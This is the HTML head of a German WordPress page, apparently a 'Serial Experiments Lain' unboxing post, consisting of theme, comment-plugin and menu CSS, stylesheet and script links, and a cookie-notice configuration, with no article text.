#DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ba7755823c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/4592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=4592' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fserial-experiments-lain-unboxing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fserial-experiments-lain-unboxing%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
